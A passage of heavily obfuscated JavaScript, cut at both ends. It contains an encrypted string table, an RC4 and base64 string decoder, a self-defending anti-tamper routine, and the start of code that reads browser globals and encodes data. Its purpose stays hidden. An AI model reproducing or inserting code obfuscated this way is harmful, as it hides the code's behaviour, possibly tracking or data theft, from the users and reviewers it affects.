5\x3d','\x77\x72\x63\x30\x77\x37\x45\x3d','\x62\x63\x4b\x76\x77\x35\x67\x3d','\x62\x41\x74\x47\x63\x77\x4c\x44\x6b\x44\x44\x44\x68\x73\x4b\x32\x54\x77\x37\x44\x70\x73\x4b\x55\x53\x73\x4b\x52\x77\x37\x78\x38\x52\x78\x34\x79\x45\x63\x4f\x50\x5a\x4d\x4f\x72\x77\x36\x7a\x43\x67\x42\x68\x75\x55\x4d\x4b\x31\x77\x37\x70\x4c\x77\x34\x7a\x43\x74\x63\x4b\x64\x49\x67\x45\x78\x77\x34\x6a\x43\x6e\x6a\x33\x43\x73\x55\x6a\x44\x71\x38\x4f\x69\x45\x4d\x4b\x38\x77\x70\x4c\x44\x6d\x38\x4f\x6e\x77\x6f\x48\x44\x71\x54\x42\x4a\x55\x73\x4b\x31\x4e\x73\x4f\x5a\x77\x35\x6b\x66\x42\x58\x73\x71\x77\x36\x4c\x43\x73\x51\x3d\x3d','\x77\x35\x73\x69\x77\x72\x33\x43\x6a\x4d\x4f\x55\x77\x70\x78\x75\x77\x70\x72\x43\x6d\x63\x4b\x58\x52\x6c\x45\x55','\x48\x73\x4f\x43\x77\x71\x6f\x3d','\x62\x44\x49\x59','\x51\x38\x4f\x37\x77\x70\x41\x3d','\x4d\x6b\x64\x36\x77\x35\x58\x43\x68\x73\x4f\x58\x77\x36\x35\x45\x4d\x6a\x6f\x4e\x49\x47\x52\x33\x55\x48\x6f\x31\x77\x72\x54\x43\x6a\x63\x4b\x6f\x77\x36\x63\x39\x41\x4d\x4f\x73\x77\x6f\x6e\x44\x6d\x73\x4b\x76\x46\x6c\x42\x30\x4b\x73\x4b\x70\x48\x63\x4f\x42','\x53\x38\x4f\x66\x45\x54\x59\x3d','\x77\x35\x55\x31\x77\x71\x76\x43\x6e\x73\x4f\x42\x77\x70\x35\x4f','\x77\x72\x51\x4c\x77\x72\x38\x3d','\x41\x4d\x4f\x47\x77\x71\x4e\x73\x47\x38\x4b\x77','\x77\x35\x35\x4f\x77\x34\x30\x7a\x77\x6f\x6c\x68\x77\x71\x37\x43\x71\x51\x3d\x3d','\x43\x67\x64\x66','\x48\x4d\x4f\x72\x77\x70\x39\x57\x77\x37\x51\x52\x77\x36\x49\x3d','\x77\x71\x6a\x43\x6c\x47\x58\x44\x72\x6a\x4c\x44\x71\x41\x4d\x6c\x77\x35\x51\x3d','\x58\x73\x4b\x30\x77\x36\x51\x62\x77\x35\x64\x34\x64\x67\x3d\x3d','\x77\x34\x44\x43\x6e\x53\x55\x3d','\x45\x63\x4f\x6c\x77\x6f\x64\x4d\x77\x37\x77\x63\x77\x37\x4d\x64\x4f\x51\x3d\x3d','\x43\x48\x54\x44\x6f\x63\x4f\x4b\x43\x4d\x4b\x44\x77\x35\x37\x44\x74\x33\x6a\x43\x6b\x44\x59\x58\x77\x72\x50\x43\x71\x38\x4f\x36\x4d\x73\x4b\x6a\x77\x6f\x4d\x3d','\x58\x54\x50\x43\x67\x69\x45\x3d','\x77\x37\x6e\x43\x68\x42\x76\x43\x67\x51\x50\x44\x6d\x51\x59\x3d','\x77\x71\x7a\x43\x6e\x56\x7a\x43\x71\x56\x72\x44\x69\x46\x52\x57\x57\x73\x4b\x77\x4b\x30\x50\x44\x6c\x38\x4b\x36\x59\x67\x3d\x3d','\x4f\x44\x2f\x43\x6d\x38\x4b\x78\x77\x72\x55\x3d','\x77\x6f\x30\x46\x46\x30\x6e\x44\x6e\x42\x7a\x44\x71\x77\x4a\x72\x63\x6b\x33\x44\x68\x52\x2f\x44\x72\x73\x4b\x38\x45\x31\x41\x55\x42\x52\x66\x43\x70\x38\x4b\x38\x51\x41\x64\x73\x77\x72\x64\x63\x77\x34\x77\x47\x77\x35\x72\x43\x70\x63\x4f\x30\x77\x37\x6e\x43\x71\x43\x37\x43\x75\x63\x4f\x74\x66\x56\x2f\x43\x76\x6c\x46\x68\x64\x4d\x4f\x47\x47\x46\x2f\x44\x6a\x54\x63\x58\x77\x35\x46\x69\x77\x37\x42\x38\x77\x37\x58\x44\x6f\x44\x6c\x77\x77\x70\x54\x44\x6f\x63\x4b\x43\x4e\x4d\x4b\x31\x77\x35\x76\x43\x6e\x41\x3d\x3d','\x63\x4d\x4f\x4c\x42\x41\x3d\x3d','\x77\x72\x4e\x6a\x62\x43\x50\x43\x73\x32\x55\x59\x5a\x48\x44\x43\x73\x38\x4b\x4f\x56\x38\x4f\x31\x4f\x77\x6e\x44\x67\x32\x73\x3d','\x62\x6d\x68\x66\x77\x35\x4c\x43\x6b\x51\x3d\x3d','\x77\x37\x33\x43\x69\x51\x37\x43\x70\x79\x76\x44\x67\x41\x3d\x3d','\x53\x73\x4f\x54\x42\x41\x3d\x3d','\x77\x6f\x41\x6a\x77\x36\x6f\x3d','\x42\x45\x76\x44\x6a\x51\x3d\x3d','\x48\x73\x4f\x2b\x77\x6f\x49\x3d','\x63\x41\x50\x43\x75\x51\x3d\x3d','\x45\x33\x54\x43\x70\x41\x6a\x44\x67\x38\x4f\x73\x77\x6f\x6f\x4d\x51\x6e\x41\x3d','\x77\x35\x73\x34\x77\x72\x6e\x43\x6e\x38\x4f\x68\x77\x6f\x30\x3d','\x66\x43\x67\x61\x77\x71\x77\x50\x77\x35\x4d\x3d','\x57\x42\x6e\x43\x74\x51\x3d\x3d','\x77\x36\x30\x70\x49\x77\x3d\x3d','\x77\x34\x45\x48\x77\x34\x6b\x3d','\x77\x34\x66\x44\x70\x63\x4f\x4d','\x77\x34\x54\x43\x73\x4d\x4b\x6e','\x65\x6a\x72\x43\x6c\x7a\x62\x44\x70\x4d\x4b\x79','\x77\x37\x38\x55\x77\x35\x4d\x3d','\x77\x70\x45\x41\x77\x35\x35\x6d\x46\x38\x4b\x76','\x77\x34\x62\x43\x68\x51\x34\x3d','\x77\x72\x30\x6c\x77\x35\x4d\x3d','\x77\x34\x59\x54\x55\x63\x4b\x4c\x4c\x78\x73\x3d','\x77\x37\x50\x44\x6a\x38\x4f\x34\x4f\x38\x4f\x71\x77\x70\x35\x4b\x77\x36\x48\x44\x6c\x52\x41\x3d','\x77\x70\x59\x41\x77\x70\x51\x3d','\x4c\x52\x6e\x44\x76\x77\x3d\x3d','\x77\x36\x46\x33\x4f\x53\x33\x44\x68\x47\x30\x3d','\x77\x72\x4d\x6a\x77\x37\x77\x3d','\x51\x67\x70\x46','\x54\x38\x4b\x68\x77\x34\x45\x3d','\x42\x73\x4b\x6b\x77\x71\x63\x3d','\x53\x73\x4f\x44\x48\x79\x56\x66\x77\x70\x45\x3d','\x77\x34\x6a\x44\x67\x38\x4f\x34','\x77\x70\x77\x6a\x77\x35\x34\x3d','\x77\x37\x6e\x43\x70\x4d\x4b\x37\x50\x63\x4f\x65\x77\x6f\x70\x78\x61\x7a\x30\x6c','\x55\x63\x4b\x2b\x77\x36\x51\x50\x77\x34\x78\x38','\x4d\x6a\x66\x43\x67\x41\x3d\x3d','\x4e\x38\x4b\x44\x53\x63\x4f\x68\x4c\x42\x7a\x43\x6f\x73\x4b\x7a\x64\x6e\x45\x44','\x77\x6f\x45\x59\x77\x35\x4e\x39\x49\x67\x3d\x3d','\x77\x72\x4a\x58\x61\x38\x4f\x70\x65\x41\x3d\x3d','\x47\x53\x4e\x6e\x65\x4d\x4b\x63\x77\x37\x4d\x3d','\x77\x70\x76\x43\x69\x63\x4b\x62\x77\x34\x4e\x7a','\x43\x54\x6c\x71\x59\x4d\x4b\x42\x77\x36\x51\x3d','\x77\x36\x54\x44\x6f\x46\x44\x43\x73\x45\x30\x34\x51\x41\x3d\x3d','\x48\x6d\x2f\x44\x6f\x4d\x4f\x57\x47\x4d\x4b\x55','\x77\x34\x49\x54\x77\x70\x6f\x3d','\x50\x38\x4f\x46\x77\x71\x39\x72\x77\x70\x6f\x43\x65\x51\x3d\x3d','\x48\x48\x6e\x43\x71\x78\x33\x44\x74\x4d\x4f\x72','\x44\x69\x6c\x37\x5a\x77\x3d\x3d','\x77\x70\x34\x4e\x77\x35\x46\x7a\x49\x73\x4b\x7a','\x77\x35\x2f\x44\x71\x31\x50\x43\x6b\x45\x30\x48','\x77\x35\x78\x44\x4b\x32\x44\x44\x72\x48\x64\x4d\x65\x54\x6a\x43\x6b\x4d\x4f\x49\x54\x73\x4b\x31\x47\x41\x3d\x3d','\x77\x35\x54\x43\x6b\x79\x73\x3d','\x77\x72\x76\x44\x70\x73\x4b\x58\x45\x4d\x4f\x6d\x77\x6f\x6a\x44\x6d\x4d\x4f\x77\x55\x6d\x66\x43\x73\x38\x4b\x59\x61\x73\x4f\x72\x59\x4d\x4f\x69\x63\x4d\x4f\x50\x77\x71\x62\x43\x6e\x38\x4b\x6d\x77\x35\x76\x44\x69\x63\x4b\x47\x4a\x4d\x4f\x4e\x4f\x55\x6c\x7a\x77\x35\x78\x7a\x5a\x68\x63\x37\x77\x6f\x66\x43\x68\x78\x46\x2b\x4d\x30\x54\x43\x70\x51\x62\x43\x68\x38\x4f\x38\x66\x38\x4f\x73','\x57\x46\x6e\x43\x73\x78\x72\x43\x6a\x67\x3d\x3d','\x45\x42\x45\x39','\x77\x70\x50\x43\x71\x4d\x4f\x4e','\x77\x70\x39\x41\x64\x38\x4f\x76\x64\x52\x41\x3d','\x46\x69\x67\x4b\x46\x73\x4f\x32\x59\x54\x39\x43\x4a\x57\x67\x3d','\x46\x69\x6c\x6d\x64\x4d\x4b\x42\x77\x37\x34\x3d','\x43\x38\x4f\x72\x77\x71\x4a\x52\x77\x36\x6b\x55\x77\x36\x6b\x56','\x4e\x69\x35\x6e','\x77\x34\x56\x31\x46\x67\x3d\x3d','\x4a\x73\x4f\x63\x77\x6f\x77\x3d','\x49\x69\x48\x44\x70\x51\x3d\x3d','\x77\x37\x41\x6f\x77\x71\x34\x3d','\x77\x70\x76\x44\x6c\x38\x4b\x65\x47\x4d\x4b\x51\x57\x77\x3d\x3d','\x4d\x38\x4b\x50\x77\x6f\x45\x63\x77\x34\x38\x3d','\x77\x6f\x76\x43\x6c\x4d\x4b\x56\x46\x6a\x30\x43','\x49\x73\x4b\x6e\x77\x70\x63\x3d','\x43\x63\x4b\x2b\x41\x73\x4b\x76\x77\x36\x4d\x2b\x59\x51\x7a\x43\x75\x4d\x4b\x6a\x58\x6d\x7a\x44\x67\x46\x45\x4a\x77\x35\x33\x43\x67\x63\x4f\x52\x4c\x63\x4b\x45\x45\x79\x70\x70\x49\x63\x4b\x39\x44\x68\x62\x44\x6e\x30\x70\x43\x41\x4d\x4f\x52\x77\x37\x6c\x4b\x77\x70\x51\x4d\x77\x34\x73\x57\x53\x73\x4b\x2f','\x4f\x38\x4f\x39\x77\x72\x59\x3d','\x63\x41\x59\x68','\x77\x34\x58\x43\x73\x4d\x4b\x6f','\x43\x6c\x33\x43\x70\x41\x3d\x3d','\x4f\x38\x4f\x7a\x77\x6f\x49\x3d','\x77\x34\x44\x43\x6c\x79\x7a\x43\x74\x4d\x4b\x45\x77\x36\x6b\x3d','\x64\x4d\x4f\x2b\x77\x71\x66\x44\x75\x30\x33\x44\x74\x67\x3d\x3d','\x77\x71\x37\x43\x71\x4d\x4b\x43\x52\x73\x4b\x51\x77\x37\x7a\x44\x73\x4d\x4b\x7a','\x46\x51\x4e\x6a','\x53\x6a\x4d\x49','\x52\x54\x46\x37\x59\x45\x66\x43\x69\x53\x4c\x44\x68\x77\x3d\x3d','\x77\x72\x49\x4c\x77\x72\x45\x39','\x77\x36\x66\x43\x6e\x63\x4b\x39','\x77\x35\x39\x77\x77\x37\x67\x3d','\x77\x34\x6a\x43\x6f\x6b\x35\x59\x77\x35\x7a\x43\x6e\x73\x4f\x68\x61\x73\x4f\x70\x49\x4d\x4b\x69\x4a\x4d\x4b\x77\x53\x4d\x4f\x6f\x77\x72\x54\x43\x6a\x6d\x7a\x44\x73\x67\x73\x38\x55\x33\x7a\x43\x75\x44\x30\x68\x63\x78\x6f\x44\x77\x35\x6b\x7a\x66\x73\x4b\x48\x77\x37\x4d\x56\x77\x37\x55\x2f\x77\x35\x6c\x49\x49\x41\x3d\x3d','\x77\x37\x33\x44\x75\x30\x66\x43\x76\x51\x3d\x3d','\x4a\x79\x33\x43\x69\x51\x3d\x3d','\x63\x58\x31\x64\x77\x35\x7a\x43\x6b\x63\x4f\x65','\x53\x73\x4f\x44\x48\x79\x56\x64\x77\x6f\x6f\x6a\x77\x72\x4c\x43\x75\x30\x51\x3d','\x77\x70\x4d\x7a\x77\x34\x45\x3d','\x77\x72\x4e\x6a\x61\x57\x33\x44\x75\x53\x31\x54\x4c\x6a\x54\x44\x74\x38\x4f\x48\x47\x73\x4f\x31\x4f\x77\x44\x44\x67\x32\x72\x43\x6e\x6b\x4d\x2f\x77\x35\x7a\x43\x74\x79\x44\x43\x75\x78\x50\x43\x6b\x73\x4b\x42\x53\x79\x62\x44\x6a\x46\x6b\x3d','\x41\x63\x4b\x4e\x77\x70\x38\x55\x77\x34\x49\x3d','\x77\x37\x35\x41\x77\x35\x6f\x6a','\x57\x45\x7a\x43\x71\x79\x66\x43\x6b\x7a\x55\x61','\x77\x36\x50\x43\x6e\x4d\x4b\x58','\x58\x68\x55\x71\x77\x71\x66\x43\x71\x4d\x4f\x4c\x63\x67\x3d\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0x3de299={'\x79\x78\x77':function _0x1f2e46(_0x186723,_0x15e75a){return _0x186723(_0x15e75a);},'\x45\x74\x65':function _0x33b061(_0x16776b){return _0x16776b();},'\x53\x64\x41':function _0x50408b(_0x2ac07a,_0x236e47){return _0x2ac07a==_0x236e47;},'\x49\x47\x4a':function _0x5e45e1(_0x32fcad,_0x18b86a){return _0x32fcad%_0x18b86a;},'\x61\x68\x4b':function _0x4f5f42(_0x45ae3b,_0x4bb3c6){return _0x45ae3b/_0x4bb3c6;},'\x58\x4a\x70':function _0x4ec3a0(_0x4d1aa9,_0x5da0ef){return _0x4d1aa9|_0x5da0ef;},'\x75\x41\x79':function _0x28faf4(_0x3033f,_0x2b978b){return _0x3033f!==_0x2b978b;},'\x41\x6f\x53':function _0x4459ac(_0x21e26a,_0x2f958f){return _0x21e26a+_0x2f958f;},'\x6c\x61\x57':function _0x339c04(_0x45aa98,_0x5d950f){return _0x45aa98/_0x5d950f;},'\x47\x76\x53':function _0x13037e(_0x312f21,_0xdd6f6f){return _0x312f21===_0xdd6f6f;},'\x51\x49\x58':function _0x4ca4ec(_0x32fe6b,_0x16802a){return _0x32fe6b(_0x16802a);},'\x45\x77\x65':function _0x418f3c(_0x2941ff,_0x2f3b31){return _0x2941ff>_0x2f3b31;},'\x48\x70\x71':function _0x5439c1(_0x1bdf5f,_0x55ea45){return _0x1bdf5f-_0x55ea45;},'\x48\x64\x65':function _0x491157(_0x3ac42b,_0xd27da4){return _0x3ac42b==_0xd27da4;},'\x70\x69\x6d':function _0xddd289(_0x217769,_0xed0903){return _0x217769(_0xed0903);},'\x70\x61\x47':function _0x318f1e(_0x328e62,_0xfda6bd){return _0x328e62==_0xfda6bd;},'\x70\x4b\x57':function _0x257284(_0x3cfa72,_0x4e21f0){return _0x3cfa72!==_0x4e21f0;},'\x56\x42\x61':function _0x3dea29(_0x157938){return _0x157938();},'\x50\x74\x52':function _0x5a870b(_0x3b66df,_0x135060){return _0x3b66df<_0x135060;},'\x6a\x61\x42':function _0x5860d1(_0x1a9960,_0x5012d0){return _0x1a9960+_0x5012d0;},'\x44\x70\x55':function _0x4aca17(_0x140d49,_0x447359){return _0x140d49+_0x447359;},'\x45\x44\x49':function _0xefe69b(_0x330567,_0x12f277){return _0x330567(_0x12f277);},'\x4a\x61\x51':function _0x31e17d(_0x2b25d6,_0x2d4f92){return _0x2b25d6(_0x2d4f92);},'\x61\x73\x55':function _0x297ee8(_0x8ab810,_0xd21240){return _0x8ab810(_0xd21240);}};var _0xc99a3=this[_0x2a9b('0x0', '\x79\x50\x4f\x47')];var _0x552b55=_0xc99a3[_0x2a9b('0x1', '\x55\x2a\x52\x79')];var _0x24e2b9='';var _0x37f110='';if(_0x3de299[_0x2a9b('0x2', '\x67\x50\x37\x58')](typeof _0xc99a3[_0x2a9b('0x3', '\x26\x4a\x24\x48')],_0x2a9b('0x4', '\x28\x75\x51\x71'))){_0x24e2b9=_0xc99a3[_0x2a9b('0x5', '\x50\x31\x76\x5b')];_0x37f110=_0x24e2b9[_0x2a9b('0x6', '\x6c\x43\x34\x6f')];}var _0x5a46b9=_0xc99a3[_0x2a9b('0x7', '\x26\x4a\x24\x48')];var _0x535dfc=_0xc99a3[_0x2a9b('0x8', '\x5a\x44\x56\x34')];var _0x58e63f=new _0xc99a3[_0x2a9b('0x9', '\x42\x5b\x6b\x30')]()[_0x2a9b('0xa', '\x4e\x26\x26\x72')]();var _0x18787f='';function _0x5cdc16(_0x95e18e){var _0x50a2ea={'\x6d\x77\x53':function _0x1e7956(_0x29202b,_0x1d96c2){return _0x29202b<_0x1d96c2;},'\x63\x78\x7a':function _0x538000(_0x1ade71,_0x1de49d){return _0x1ade71|_0x1de49d;},'\x72\x4b\x55':function _0x5dece3(_0x20373d,_0x351f0b){return _0x20373d<<_0x351f0b;},'\x69\x51\x4f':function _0x34386f(_0x4398d3,_0x5ef9c1){return _0x4398d3&_0x5ef9c1;},'\x41\x4b\x43':function _0x1364f3(_0x384e04,_0xb182d4){return _0x384e04|_0xb182d4;},'\x64\x45\x53':function _0x54fd29(_0x5a6385,_0x272aeb){return _0x5a6385<<_0x272aeb;},'\x57\x42\x55':function _0x278d1d(_0x2633fd,_0xa70700){return _0x2633fd>>_0xa70700;},'\x4e\x64\x4c':function _0x43c7bf(_0x1da98f,_0x25f2bc){return _0x1da98f==_0x25f2bc;},'\x58\x64\x61':function _0x41ce64(_0x20e803,_0x5df59d){return _0x20e803<<_0x5df59d;},'\x6b\x62\x77':function _0x40efce(_0x9dbb2f,_0x3e7711){return _0x9dbb2f&_0x3e7711;},'\x43\x5a\x75':function _0x31738c(_0x576a7d,_0x19d69d){return _0x576a7d>>_0x19d69d;},'\x72\x7a\x4b':function _0x1353aa(_0x120565,_0x3c2327){return _0x120565&_0x3c2327;},'\x74\x59\x54':function _0x5a2810(_0x1a566e,_0x35617f){return _0x1a566e&_0x35617f;},'\x4a\x64\x7a':function _0x26b523(_0x3539d8,_0x18f26a){return _0x3539d8&_0x18f26a;}};var _0x5df89c=_0x2a9b('0xb', '\x4e\x26\x26\x72')[_0x2a9b('0xc', '\x48\x6b\x29\x5d')]('\x7c'),_0x2ae8ef=0x0;while(!![]){switch(_0x5df89c[_0x2ae8ef++]){case'\x30':var _0x23ab64,_0x1c0031,_0x4da98a;continue;case'\x31':_0x26d82e=0x0;continue;case'\x32':var _0x303c2f=_0x2a9b('0xd', '\x5e\x62\x50\x34');continue;case'\x33':var _0xdca9d1,_0x26d82e,_0x1a0a5c;continue;case'\x34':return _0xdca9d1;continue;case'\x35':while(_0x50a2ea[_0x2a9b('0xe', '\x37\x25\x6f\x69')](_0x26d82e,_0x1a0a5c)){var _0x21c153=_0x2a9b('0xf', '\x37\x32\x43\x23')[_0x2a9b('0x10', '\x70\x5e\x69\x50')]('\x7c'),_0x6eee2=0x0;while(!![]){switch(_0x21c153[_0x6eee2++]){case'\x30':_0xdca9d1+=_0x303c2f[_0x2a9b('0x11', '\x4e\x26\x26\x72')](_0x50a2ea[_0x2a9b('0x12', '\x4f\x61\x28\x69')](_0x50a2ea[_0x2a9b('0x13', 